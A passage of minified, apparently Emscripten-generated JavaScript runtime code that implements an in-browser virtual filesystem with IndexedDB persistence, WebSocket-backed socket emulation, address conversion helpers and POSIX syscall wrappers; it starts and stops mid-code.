size=Math.min(contents.length-position,length);if(contents.slice){for(var i=0;i<size;i++){buffer[offset+i]=contents[position+i]}}else{for(var i=0;i<size;i++){buffer[offset+i]=contents.get(position+i)}}return size}stream_ops.read=(stream,buffer,offset,length,position)=>{FS.forceLoadFile(node);return writeChunks(stream,buffer,offset,length,position)};stream_ops.mmap=(stream,length,position,prot,flags)=>{FS.forceLoadFile(node);var ptr=mmapAlloc(length);if(!ptr){throw new FS.ErrnoError(48)}writeChunks(stream,HEAP8,ptr,length,position);return{ptr:ptr,allocated:true}};node.stream_ops=stream_ops;return node},createPreloadedFile:(parent,name,url,canRead,canWrite,onload,onerror,dontCreateFile,canOwn,preFinish)=>{var fullname=name?PATH_FS.resolve(PATH.join2(parent,name)):parent;var dep=getUniqueRunDependency("cp "+fullname);function processData(byteArray){function finish(byteArray){if(preFinish)preFinish();if(!dontCreateFile){FS.createDataFile(parent,name,byteArray,canRead,canWrite,canOwn)}if(onload)onload();removeRunDependency(dep)}if(Browser.handledByPreloadPlugin(byteArray,fullname,finish,()=>{if(onerror)onerror();removeRunDependency(dep)})){return}finish(byteArray)}addRunDependency(dep);if(typeof url=="string"){asyncLoad(url,byteArray=>processData(byteArray),onerror)}else{processData(url)}},indexedDB:()=>{return window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB},DB_NAME:()=>{return"EM_FS_"+window.location.pathname},DB_VERSION:20,DB_STORE_NAME:"FILE_DATA",saveFilesToDB:(paths,onload=(()=>{}),onerror=(()=>{}))=>{var indexedDB=FS.indexedDB();try{var openRequest=indexedDB.open(FS.DB_NAME(),FS.DB_VERSION)}catch(e){return onerror(e)}openRequest.onupgradeneeded=()=>{out("creating db");var db=openRequest.result;db.createObjectStore(FS.DB_STORE_NAME)};openRequest.onsuccess=()=>{var db=openRequest.result;var transaction=db.transaction([FS.DB_STORE_NAME],"readwrite");var files=transaction.objectStore(FS.DB_STORE_NAME);var ok=0,fail=0,total=paths.length;function finish(){if(fail==0)onload();else onerror()}paths.forEach(path=>{var putRequest=files.put(FS.analyzePath(path).object.contents,path);putRequest.onsuccess=()=>{ok++;if(ok+fail==total)finish()};putRequest.onerror=()=>{fail++;if(ok+fail==total)finish()}});transaction.onerror=onerror};openRequest.onerror=onerror},loadFilesFromDB:(paths,onload=(()=>{}),onerror=(()=>{}))=>{var indexedDB=FS.indexedDB();try{var openRequest=indexedDB.open(FS.DB_NAME(),FS.DB_VERSION)}catch(e){return onerror(e)}openRequest.onupgradeneeded=onerror;openRequest.onsuccess=()=>{var db=openRequest.result;try{var transaction=db.transaction([FS.DB_STORE_NAME],"readonly")}catch(e){onerror(e);return}var files=transaction.objectStore(FS.DB_STORE_NAME);var ok=0,fail=0,total=paths.length;function finish(){if(fail==0)onload();else onerror()}paths.forEach(path=>{var getRequest=files.get(path);getRequest.onsuccess=()=>{if(FS.analyzePath(path).exists){FS.unlink(path)}FS.createDataFile(PATH.dirname(path),PATH.basename(path),getRequest.result,true,true,true);ok++;if(ok+fail==total)finish()};getRequest.onerror=()=>{fail++;if(ok+fail==total)finish()}});transaction.onerror=onerror};openRequest.onerror=onerror}};var SYSCALLS={DEFAULT_POLLMASK:5,calculateAt:function(dirfd,path,allowEmpty){if(PATH.isAbs(path)){return path}var dir;if(dirfd===-100){dir=FS.cwd()}else{var dirstream=SYSCALLS.getStreamFromFD(dirfd);dir=dirstream.path}if(path.length==0){if(!allowEmpty){throw new FS.ErrnoError(44)}return dir}return PATH.join2(dir,path)},doStat:function(func,path,buf){try{var stat=func(path)}catch(e){if(e&&e.node&&PATH.normalize(path)!==PATH.normalize(FS.getPath(e.node))){return-54}throw e}HEAP32[buf>>2]=stat.dev;HEAP32[buf+8>>2]=stat.ino;HEAP32[buf+12>>2]=stat.mode;HEAPU32[buf+16>>2]=stat.nlink;HEAP32[buf+20>>2]=stat.uid;HEAP32[buf+24>>2]=stat.gid;HEAP32[buf+28>>2]=stat.rdev;tempI64=[stat.size>>>0,(tempDouble=stat.size,+Math.abs(tempDouble)>=1?tempDouble>0?(Math.min(+Math.floor(tempDouble/4294967296),4294967295)|0)>>>0:~~+Math.ceil((tempDouble-+(~~tempDouble>>>0))/4294967296)>>>0:0)],HEAP32[buf+40>>2]=tempI64[0],HEAP32[buf+44>>2]=tempI64[1];HEAP32[buf+48>>2]=4096;HEAP32[buf+52>>2]=stat.blocks;var atime=stat.atime.getTime();var mtime=stat.mtime.getTime();var ctime=stat.ctime.getTime();tempI64=[Math.floor(atime/1e3)>>>0,(tempDouble=Math.floor(atime/1e3),+Math.abs(tempDouble)>=1?tempDouble>0?(Math.min(+Math.floor(tempDouble/4294967296),4294967295)|0)>>>0:~~+Math.ceil((tempDouble-+(~~tempDouble>>>0))/4294967296)>>>0:0)],HEAP32[buf+56>>2]=tempI64[0],HEAP32[buf+60>>2]=tempI64[1];HEAPU32[buf+64>>2]=atime%1e3*1e3;tempI64=[Math.floor(mtime/1e3)>>>0,(tempDouble=Math.floor(mtime/1e3),+Math.abs(tempDouble)>=1?tempDouble>0?(Math.min(+Math.floor(tempDouble/4294967296),4294967295)|0)>>>0:~~+Math.ceil((tempDouble-+(~~tempDouble>>>0))/4294967296)>>>0:0)],HEAP32[buf+72>>2]=tempI64[0],HEAP32[buf+76>>2]=tempI64[1];HEAPU32[buf+80>>2]=mtime%1e3*1e3;tempI64=[Math.floor(ctime/1e3)>>>0,(tempDouble=Math.floor(ctime/1e3),+Math.abs(tempDouble)>=1?tempDouble>0?(Math.min(+Math.floor(tempDouble/4294967296),4294967295)|0)>>>0:~~+Math.ceil((tempDouble-+(~~tempDouble>>>0))/4294967296)>>>0:0)],HEAP32[buf+88>>2]=tempI64[0],HEAP32[buf+92>>2]=tempI64[1];HEAPU32[buf+96>>2]=ctime%1e3*1e3;tempI64=[stat.ino>>>0,(tempDouble=stat.ino,+Math.abs(tempDouble)>=1?tempDouble>0?(Math.min(+Math.floor(tempDouble/4294967296),4294967295)|0)>>>0:~~+Math.ceil((tempDouble-+(~~tempDouble>>>0))/4294967296)>>>0:0)],HEAP32[buf+104>>2]=tempI64[0],HEAP32[buf+108>>2]=tempI64[1];return 0},doMsync:function(addr,stream,len,flags,offset){if(!FS.isFile(stream.node.mode)){throw new FS.ErrnoError(43)}if(flags&2){return 0}var buffer=HEAPU8.slice(addr,addr+len);FS.msync(stream,buffer,offset,len,flags)},varargs:undefined,get:function(){SYSCALLS.varargs+=4;var ret=HEAP32[SYSCALLS.varargs-4>>2];return ret},getStr:function(ptr){var ret=UTF8ToString(ptr);return ret},getStreamFromFD:function(fd){var stream=FS.getStream(fd);if(!stream)throw new FS.ErrnoError(8);return stream}};function ___syscall_chdir(path){try{path=SYSCALLS.getStr(path);FS.chdir(path);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_chmod(path,mode){try{path=SYSCALLS.getStr(path);FS.chmod(path,mode);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}var SOCKFS={mount:function(mount){Module["websocket"]=Module["websocket"]&&"object"===typeof Module["websocket"]?Module["websocket"]:{};Module["websocket"]._callbacks={};Module["websocket"]["on"]=function(event,callback){if("function"===typeof callback){this._callbacks[event]=callback}return this};Module["websocket"].emit=function(event,param){if("function"===typeof this._callbacks[event]){this._callbacks[event].call(this,param)}};return FS.createNode(null,"/",16384|511,0)},createSocket:function(family,type,protocol){type&=~526336;var streaming=type==1;if(streaming&&protocol&&protocol!=6){throw new FS.ErrnoError(66)}var sock={family:family,type:type,protocol:protocol,server:null,error:null,peers:{},pending:[],recv_queue:[],sock_ops:SOCKFS.websocket_sock_ops};var name=SOCKFS.nextname();var node=FS.createNode(SOCKFS.root,name,49152,0);node.sock=sock;var stream=FS.createStream({path:name,node:node,flags:2,seekable:false,stream_ops:SOCKFS.stream_ops});sock.stream=stream;return sock},getSocket:function(fd){var stream=FS.getStream(fd);if(!stream||!FS.isSocket(stream.node.mode)){return null}return stream.node.sock},stream_ops:{poll:function(stream){var sock=stream.node.sock;return sock.sock_ops.poll(sock)},ioctl:function(stream,request,varargs){var sock=stream.node.sock;return sock.sock_ops.ioctl(sock,request,varargs)},read:function(stream,buffer,offset,length,position){var sock=stream.node.sock;var msg=sock.sock_ops.recvmsg(sock,length);if(!msg){return 0}buffer.set(msg.buffer,offset);return msg.buffer.length},write:function(stream,buffer,offset,length,position){var sock=stream.node.sock;return sock.sock_ops.sendmsg(sock,buffer,offset,length)},close:function(stream){var sock=stream.node.sock;sock.sock_ops.close(sock)}},nextname:function(){if(!SOCKFS.nextname.current){SOCKFS.nextname.current=0}return"socket["+SOCKFS.nextname.current+++"]"},websocket_sock_ops:{createPeer:function(sock,addr,port){var ws;if(typeof addr=="object"){ws=addr;addr=null;port=null}if(ws){if(ws._socket){addr=ws._socket.remoteAddress;port=ws._socket.remotePort}else{var result=/ws[s]?:\/\/([^:]+):(\d+)/.exec(ws.url);if(!result){throw new Error("WebSocket URL must be in the format ws(s)://address:port")}addr=result[1];port=parseInt(result[2],10)}}else{try{var runtimeConfig=Module["websocket"]&&"object"===typeof Module["websocket"];var url="ws:#".replace("#","//");if(runtimeConfig){if("string"===typeof Module["websocket"]["url"]){url=Module["websocket"]["url"]}}if(url==="ws://"||url==="wss://"){var parts=addr.split("/");url=url+parts[0]+":"+port+"/"+parts.slice(1).join("/")}var subProtocols="binary";if(runtimeConfig){if("string"===typeof Module["websocket"]["subprotocol"]){subProtocols=Module["websocket"]["subprotocol"]}}var opts=undefined;if(subProtocols!=="null"){subProtocols=subProtocols.replace(/^ +| +$/g,"").split(/ *, */);opts=subProtocols}if(runtimeConfig&&null===Module["websocket"]["subprotocol"]){subProtocols="null";opts=undefined}var WebSocketConstructor;if(ENVIRONMENT_IS_NODE){WebSocketConstructor=require("ws")}else{WebSocketConstructor=WebSocket}ws=new WebSocketConstructor(url,opts);ws.binaryType="arraybuffer"}catch(e){throw new FS.ErrnoError(23)}}var peer={addr:addr,port:port,socket:ws,dgram_send_queue:[]};SOCKFS.websocket_sock_ops.addPeer(sock,peer);SOCKFS.websocket_sock_ops.handlePeerEvents(sock,peer);if(sock.type===2&&typeof sock.sport!="undefined"){peer.dgram_send_queue.push(new Uint8Array([255,255,255,255,"p".charCodeAt(0),"o".charCodeAt(0),"r".charCodeAt(0),"t".charCodeAt(0),(sock.sport&65280)>>8,sock.sport&255]))}return peer},getPeer:function(sock,addr,port){return sock.peers[addr+":"+port]},addPeer:function(sock,peer){sock.peers[peer.addr+":"+peer.port]=peer},removePeer:function(sock,peer){delete sock.peers[peer.addr+":"+peer.port]},handlePeerEvents:function(sock,peer){var first=true;var handleOpen=function(){Module["websocket"].emit("open",sock.stream.fd);try{var queued=peer.dgram_send_queue.shift();while(queued){peer.socket.send(queued);queued=peer.dgram_send_queue.shift()}}catch(e){peer.socket.close()}};function handleMessage(data){if(typeof data=="string"){var encoder=new TextEncoder;data=encoder.encode(data)}else{assert(data.byteLength!==undefined);if(data.byteLength==0){return}data=new Uint8Array(data)}var wasfirst=first;first=false;if(wasfirst&&data.length===10&&data[0]===255&&data[1]===255&&data[2]===255&&data[3]===255&&data[4]==="p".charCodeAt(0)&&data[5]==="o".charCodeAt(0)&&data[6]==="r".charCodeAt(0)&&data[7]==="t".charCodeAt(0)){var newport=data[8]<<8|data[9];SOCKFS.websocket_sock_ops.removePeer(sock,peer);peer.port=newport;SOCKFS.websocket_sock_ops.addPeer(sock,peer);return}sock.recv_queue.push({addr:peer.addr,port:peer.port,data:data});Module["websocket"].emit("message",sock.stream.fd)}if(ENVIRONMENT_IS_NODE){peer.socket.on("open",handleOpen);peer.socket.on("message",function(data,isBinary){if(!isBinary){return}handleMessage(new Uint8Array(data).buffer)});peer.socket.on("close",function(){Module["websocket"].emit("close",sock.stream.fd)});peer.socket.on("error",function(error){sock.error=14;Module["websocket"].emit("error",[sock.stream.fd,sock.error,"ECONNREFUSED: Connection refused"])})}else{peer.socket.onopen=handleOpen;peer.socket.onclose=function(){Module["websocket"].emit("close",sock.stream.fd)};peer.socket.onmessage=function peer_socket_onmessage(event){handleMessage(event.data)};peer.socket.onerror=function(error){sock.error=14;Module["websocket"].emit("error",[sock.stream.fd,sock.error,"ECONNREFUSED: Connection refused"])}}},poll:function(sock){if(sock.type===1&&sock.server){return sock.pending.length?64|1:0}var mask=0;var dest=sock.type===1?SOCKFS.websocket_sock_ops.getPeer(sock,sock.daddr,sock.dport):null;if(sock.recv_queue.length||!dest||dest&&dest.socket.readyState===dest.socket.CLOSING||dest&&dest.socket.readyState===dest.socket.CLOSED){mask|=64|1}if(!dest||dest&&dest.socket.readyState===dest.socket.OPEN){mask|=4}if(dest&&dest.socket.readyState===dest.socket.CLOSING||dest&&dest.socket.readyState===dest.socket.CLOSED){mask|=16}return mask},ioctl:function(sock,request,arg){switch(request){case 21531:var bytes=0;if(sock.recv_queue.length){bytes=sock.recv_queue[0].data.length}HEAP32[arg>>2]=bytes;return 0;default:return 28}},close:function(sock){if(sock.server){try{sock.server.close()}catch(e){}sock.server=null}var peers=Object.keys(sock.peers);for(var i=0;i<peers.length;i++){var peer=sock.peers[peers[i]];try{peer.socket.close()}catch(e){}SOCKFS.websocket_sock_ops.removePeer(sock,peer)}return 0},bind:function(sock,addr,port){if(typeof sock.saddr!="undefined"||typeof sock.sport!="undefined"){throw new FS.ErrnoError(28)}sock.saddr=addr;sock.sport=port;if(sock.type===2){if(sock.server){sock.server.close();sock.server=null}try{sock.sock_ops.listen(sock,0)}catch(e){if(!(e.name==="ErrnoError"))throw e;if(e.errno!==138)throw e}}},connect:function(sock,addr,port){if(sock.server){throw new FS.ErrnoError(138)}if(typeof sock.daddr!="undefined"&&typeof sock.dport!="undefined"){var dest=SOCKFS.websocket_sock_ops.getPeer(sock,sock.daddr,sock.dport);if(dest){if(dest.socket.readyState===dest.socket.CONNECTING){throw new FS.ErrnoError(7)}else{throw new FS.ErrnoError(30)}}}var peer=SOCKFS.websocket_sock_ops.createPeer(sock,addr,port);sock.daddr=peer.addr;sock.dport=peer.port;throw new FS.ErrnoError(26)},listen:function(sock,backlog){if(!ENVIRONMENT_IS_NODE){throw new FS.ErrnoError(138)}if(sock.server){throw new FS.ErrnoError(28)}var WebSocketServer=require("ws").Server;var host=sock.saddr;sock.server=new WebSocketServer({host:host,port:sock.sport});Module["websocket"].emit("listen",sock.stream.fd);sock.server.on("connection",function(ws){if(sock.type===1){var newsock=SOCKFS.createSocket(sock.family,sock.type,sock.protocol);var peer=SOCKFS.websocket_sock_ops.createPeer(newsock,ws);newsock.daddr=peer.addr;newsock.dport=peer.port;sock.pending.push(newsock);Module["websocket"].emit("connection",newsock.stream.fd)}else{SOCKFS.websocket_sock_ops.createPeer(sock,ws);Module["websocket"].emit("connection",sock.stream.fd)}});sock.server.on("close",function(){Module["websocket"].emit("close",sock.stream.fd);sock.server=null});sock.server.on("error",function(error){sock.error=23;Module["websocket"].emit("error",[sock.stream.fd,sock.error,"EHOSTUNREACH: Host is unreachable"])})},accept:function(listensock){if(!listensock.server||!listensock.pending.length){throw new FS.ErrnoError(28)}var newsock=listensock.pending.shift();newsock.stream.flags=listensock.stream.flags;return newsock},getname:function(sock,peer){var addr,port;if(peer){if(sock.daddr===undefined||sock.dport===undefined){throw new FS.ErrnoError(53)}addr=sock.daddr;port=sock.dport}else{addr=sock.saddr||0;port=sock.sport||0}return{addr:addr,port:port}},sendmsg:function(sock,buffer,offset,length,addr,port){if(sock.type===2){if(addr===undefined||port===undefined){addr=sock.daddr;port=sock.dport}if(addr===undefined||port===undefined){throw new FS.ErrnoError(17)}}else{addr=sock.daddr;port=sock.dport}var dest=SOCKFS.websocket_sock_ops.getPeer(sock,addr,port);if(sock.type===1){if(!dest||dest.socket.readyState===dest.socket.CLOSING||dest.socket.readyState===dest.socket.CLOSED){throw new FS.ErrnoError(53)}else if(dest.socket.readyState===dest.socket.CONNECTING){throw new FS.ErrnoError(6)}}if(ArrayBuffer.isView(buffer)){offset+=buffer.byteOffset;buffer=buffer.buffer}var data;data=buffer.slice(offset,offset+length);if(sock.type===2){if(!dest||dest.socket.readyState!==dest.socket.OPEN){if(!dest||dest.socket.readyState===dest.socket.CLOSING||dest.socket.readyState===dest.socket.CLOSED){dest=SOCKFS.websocket_sock_ops.createPeer(sock,addr,port)}dest.dgram_send_queue.push(data);return length}}try{dest.socket.send(data);return length}catch(e){throw new FS.ErrnoError(28)}},recvmsg:function(sock,length){if(sock.type===1&&sock.server){throw new FS.ErrnoError(53)}var queued=sock.recv_queue.shift();if(!queued){if(sock.type===1){var dest=SOCKFS.websocket_sock_ops.getPeer(sock,sock.daddr,sock.dport);if(!dest){throw new FS.ErrnoError(53)}if(dest.socket.readyState===dest.socket.CLOSING||dest.socket.readyState===dest.socket.CLOSED){return null}throw new FS.ErrnoError(6)}throw new FS.ErrnoError(6)}var queuedLength=queued.data.byteLength||queued.data.length;var queuedOffset=queued.data.byteOffset||0;var queuedBuffer=queued.data.buffer||queued.data;var bytesRead=Math.min(length,queuedLength);var res={buffer:new Uint8Array(queuedBuffer,queuedOffset,bytesRead),addr:queued.addr,port:queued.port};if(sock.type===1&&bytesRead<queuedLength){var bytesRemaining=queuedLength-bytesRead;queued.data=new Uint8Array(queuedBuffer,queuedOffset+bytesRead,bytesRemaining);sock.recv_queue.unshift(queued)}return res}}};function getSocketFromFD(fd){var socket=SOCKFS.getSocket(fd);if(!socket)throw new FS.ErrnoError(8);return socket}function setErrNo(value){HEAP32[___errno_location()>>2]=value;return value}function inetNtop4(addr){return(addr&255)+"."+(addr>>8&255)+"."+(addr>>16&255)+"."+(addr>>24&255)}function inetNtop6(ints){var str="";var word=0;var longest=0;var lastzero=0;var zstart=0;var len=0;var i=0;var parts=[ints[0]&65535,ints[0]>>16,ints[1]&65535,ints[1]>>16,ints[2]&65535,ints[2]>>16,ints[3]&65535,ints[3]>>16];var hasipv4=true;var v4part="";for(i=0;i<5;i++){if(parts[i]!==0){hasipv4=false;break}}if(hasipv4){v4part=inetNtop4(parts[6]|parts[7]<<16);if(parts[5]===-1){str="::ffff:";str+=v4part;return str}if(parts[5]===0){str="::";if(v4part==="0.0.0.0")v4part="";if(v4part==="0.0.0.1")v4part="1";str+=v4part;return str}}for(word=0;word<8;word++){if(parts[word]===0){if(word-lastzero>1){len=0}lastzero=word;len++}if(len>longest){longest=len;zstart=word-longest+1}}for(word=0;word<8;word++){if(longest>1){if(parts[word]===0&&word>=zstart&&word<zstart+longest){if(word===zstart){str+=":";if(zstart===0)str+=":"}continue}}str+=Number(_ntohs(parts[word]&65535)).toString(16);str+=word<7?":":""}return str}function readSockaddr(sa,salen){var family=HEAP16[sa>>1];var port=_ntohs(HEAPU16[sa+2>>1]);var addr;switch(family){case 2:if(salen!==16){return{errno:28}}addr=HEAP32[sa+4>>2];addr=inetNtop4(addr);break;case 10:if(salen!==28){return{errno:28}}addr=[HEAP32[sa+8>>2],HEAP32[sa+12>>2],HEAP32[sa+16>>2],HEAP32[sa+20>>2]];addr=inetNtop6(addr);break;default:return{errno:5}}return{family:family,addr:addr,port:port}}function inetPton4(str){var b=str.split(".");for(var i=0;i<4;i++){var tmp=Number(b[i]);if(isNaN(tmp))return null;b[i]=tmp}return(b[0]|b[1]<<8|b[2]<<16|b[3]<<24)>>>0}function jstoi_q(str){return parseInt(str)}function inetPton6(str){var words;var w,offset,z;var valid6regx=/^((?=.*::)(?!.*::.+::)(::)?([\dA-F]{1,4}:(:|\b)|){5}|([\dA-F]{1,4}:){6})((([\dA-F]{1,4}((?!\3)::|:\b|$))|(?!\2\3)){2}|(((2[0-4]|1\d|[1-9])?\d|25[0-5])\.?\b){4})$/i;var parts=[];if(!valid6regx.test(str)){return null}if(str==="::"){return[0,0,0,0,0,0,0,0]}if(str.startsWith("::")){str=str.replace("::","Z:")}else{str=str.replace("::",":Z:")}if(str.indexOf(".")>0){str=str.replace(new RegExp("[.]","g"),":");words=str.split(":");words[words.length-4]=jstoi_q(words[words.length-4])+jstoi_q(words[words.length-3])*256;words[words.length-3]=jstoi_q(words[words.length-2])+jstoi_q(words[words.length-1])*256;words=words.slice(0,words.length-2)}else{words=str.split(":")}offset=0;z=0;for(w=0;w<words.length;w++){if(typeof words[w]=="string"){if(words[w]==="Z"){for(z=0;z<8-words.length+1;z++){parts[w+z]=0}offset=z-1}else{parts[w+offset]=_htons(parseInt(words[w],16))}}else{parts[w+offset]=words[w]}}return[parts[1]<<16|parts[0],parts[3]<<16|parts[2],parts[5]<<16|parts[4],parts[7]<<16|parts[6]]}var DNS={address_map:{id:1,addrs:{},names:{}},lookup_name:function(name){var res=inetPton4(name);if(res!==null){return name}res=inetPton6(name);if(res!==null){return name}var addr;if(DNS.address_map.addrs[name]){addr=DNS.address_map.addrs[name]}else{var id=DNS.address_map.id++;assert(id<65535,"exceeded max address mappings of 65535");addr="172.29."+(id&255)+"."+(id&65280);DNS.address_map.names[addr]=name;DNS.address_map.addrs[name]=addr}return addr},lookup_addr:function(addr){if(DNS.address_map.names[addr]){return DNS.address_map.names[addr]}return null}};function getSocketAddress(addrp,addrlen,allowNull){if(allowNull&&addrp===0)return null;var info=readSockaddr(addrp,addrlen);if(info.errno)throw new FS.ErrnoError(info.errno);info.addr=DNS.lookup_addr(info.addr)||info.addr;return info}function ___syscall_connect(fd,addr,addrlen){try{var sock=getSocketFromFD(fd);var info=getSocketAddress(addr,addrlen);sock.sock_ops.connect(sock,info.addr,info.port);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_faccessat(dirfd,path,amode,flags){try{path=SYSCALLS.getStr(path);path=SYSCALLS.calculateAt(dirfd,path);if(amode&~7){return-28}var lookup=FS.lookupPath(path,{follow:true});var node=lookup.node;if(!node){return-44}var perms="";if(amode&4)perms+="r";if(amode&2)perms+="w";if(amode&1)perms+="x";if(perms&&FS.nodePermissions(node,perms)){return-2}return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_fadvise64(fd,offset,len,advice){return 0}function ___syscall_fchmod(fd,mode){try{FS.fchmod(fd,mode);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_fcntl64(fd,cmd,varargs){SYSCALLS.varargs=varargs;try{var stream=SYSCALLS.getStreamFromFD(fd);switch(cmd){case 0:{var arg=SYSCALLS.get();if(arg<0){return-28}var newStream;newStream=FS.createStream(stream,arg);return newStream.fd}case 1:case 2:return 0;case 3:return stream.flags;case 4:{var arg=SYSCALLS.get();stream.flags|=arg;return 0}case 5:{var arg=SYSCALLS.get();var offset=0;HEAP16[arg+offset>>1]=2;return 0}case 6:case 7:return 0;case 16:case 8:return-28;case 9:setErrNo(28);return-1;default:{return-28}}}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_fstat64(fd,buf){try{var stream=SYSCALLS.getStreamFromFD(fd);return SYSCALLS.doStat(FS.stat,stream.path,buf)}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_statfs64(path,size,buf){try{path=SYSCALLS.getStr(path);HEAP32[buf+4>>2]=4096;HEAP32[buf+40>>2]=4096;HEAP32[buf+8>>2]=1e6;HEAP32[buf+12>>2]=5e5;HEAP32[buf+16>>2]=5e5;HEAP32[buf+20>>2]=FS.nextInode;HEAP32[buf+24>>2]=1e6;HEAP32[buf+28>>2]=42;HEAP32[buf+44>>2]=2;HEAP32[buf+36>>2]=255;return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_fstatfs64(fd,size,buf){try{var stream=SYSCALLS.getStreamFromFD(fd);return ___syscall_statfs64(0,size,buf)}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}var MAX_INT53=9007199254740992;var MIN_INT53=-9007199254740992;function bigintToI53Checked(num){return num<MIN_INT53||num>MAX_INT53?NaN:Number(num)}function ___syscall_ftruncate64(fd,length){try{length=bigintToI53Checked(length);if(isNaN(length))return-61;FS.ftruncate(fd,length);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_getcwd(buf,size){try{if(size===0)return-28;var cwd=FS.cwd();var cwdLengthInBytes=lengthBytesUTF8(cwd)+1;if(size<cwdLengthInBytes)return-68;stringToUTF8(cwd,buf,size);return cwdLengthInBytes}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_getdents64(fd,dirp,count){try{var stream=SYSCALLS.getStreamFromFD(fd);if(!stream.getdents){stream.getdents=FS.readdir(stream.path)}var struct_size=280;var pos=0;var off=FS.llseek(stream,0,1);var idx=Math.floor(off/struct_size);while(idx<stream.getdents.length&&pos+struct_size<=count){var id;var type;var name=stream.getdents[idx];if(name==="."){id=stream.node.id;type=4}else if(name===".."){var lookup=FS.lookupPath(stream.path,{parent:true});id=lookup.node.id;type=4}else{var child=FS.lookupNode(stream.node,name);id=child.id;type=FS.isChrdev(child.mode)?2:FS.isDir(child.mode)?4:FS.isLink(child.mode)?10:8}tempI64=[id>>>0,(tempDouble=id,+Math.abs(tempDouble)>=1?tempDouble>0?(Math.min(+Math.floor(tempDouble/4294967296),4294967295)|0)>>>0:~~+Math.ceil((tempDouble-+(~~tempDouble>>>0))/4294967296)>>>0:0)],HEAP32[dirp+pos>>2]=tempI64[0],HEAP32[dirp+pos+4>>2]=tempI64[1];tempI64=[(idx+1)*struct_size>>>0,(tempDouble=(idx+1)*struct_size,+Math.abs(tempDouble)>=1?tempDouble>0?(Math.min(+Math.floor(tempDouble/4294967296),4294967295)|0)>>>0:~~+Math.ceil((tempDouble-+(~~tempDouble>>>0))/4294967296)>>>0:0)],HEAP32[dirp+pos+8>>2]=tempI64[0],HEAP32[dirp+pos+12>>2]=tempI64[1];HEAP16[dirp+pos+16>>1]=280;HEAP8[dirp+pos+18>>0]=type;stringToUTF8(name,dirp+pos+19,256);pos+=struct_size;idx+=1}FS.llseek(stream,idx*struct_size,0);return pos}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_ioctl(fd,op,varargs){SYSCALLS.varargs=varargs;try{var stream=SYSCALLS.getStreamFromFD(fd);switch(op){case 21509:case 21505:{if(!stream.tty)return-59;return 0}case 21510:case 21511:case 21512:case 21506:case 21507:case 21508:{if(!stream.tty)return-59;return 0}case 21519:{if(!stream.tty)return-59;var argp=SYSCALLS.get();HEAP32[argp>>2]=0;return 0}case 21520:{if(!stream.tty)return-59;return-28}case 21531:{var argp=SYSCALLS.get();return FS.ioctl(stream,op,argp)}case 21523:{if(!stream.tty)return-59;return 0}case 21524:{if(!stream.tty)return-59;return 0}default:return-28}}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_lstat64(path,buf){try{path=SYSCALLS.getStr(path);return SYSCALLS.doStat(FS.lstat,path,buf)}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_mkdirat(dirfd,path,mode){try{path=SYSCALLS.getStr(path);path=SYSCALLS.calculateAt(dirfd,path);path=PATH.normalize(path);if(path[path.length-1]==="/")path=path.substr(0,path.length-1);FS.mkdir(path,mode,0);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_newfstatat(dirfd,path,buf,flags){try{path=SYSCALLS.getStr(path);var nofollow=flags&256;var allowEmpty=flags&4096;flags=flags&~6400;path=SYSCALLS.calculateAt(dirfd,path,allowEmpty);return SYSCALLS.doStat(nofollow?FS.lstat:FS.stat,path,buf)}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_openat(dirfd,path,flags,varargs){SYSCALLS.varargs=varargs;try{path=SYSCALLS.getStr(path);path=SYSCALLS.calculateAt(dirfd,path);var mode=varargs?SYSCALLS.get():0;return FS.open(path,flags,mode).fd}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_readlinkat(dirfd,path,buf,bufsize){try{path=SYSCALLS.getStr(path);path=SYSCALLS.calculateAt(dirfd,path);if(bufsize<=0)return-28;var ret=FS.readlink(path);var len=Math.min(bufsize,lengthBytesUTF8(ret));var endChar=HEAP8[buf+len];stringToUTF8(ret,buf,bufsize+1);HEAP8[buf+len]=endChar;return len}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_renameat(olddirfd,oldpath,newdirfd,newpath){try{oldpath=SYSCALLS.getStr(oldpath);newpath=SYSCALLS.getStr(newpath);oldpath=SYSCALLS.calculateAt(olddirfd,oldpath);newpath=SYSCALLS.calculateAt(newdirfd,newpath);FS.rename(oldpath,newpath);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_rmdir(path){try{path=SYSCALLS.getStr(path);FS.rmdir(path);return 0}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function ___syscall_sendto(fd,message,length,flags,addr,addr_len){try{var sock=getSocketFromFD(fd);var dest=getSocketAddress(addr,addr_len,true);if(!dest){return FS.write(sock.stream,HEAP8,message,length)}return sock.sock_ops.sendmsg(sock,HEAP8,message,length,dest.addr,dest.port)}catch(e){if(typeof FS=="undefined"||!(e.name==="ErrnoError"))throw e;return-e.errno}}function 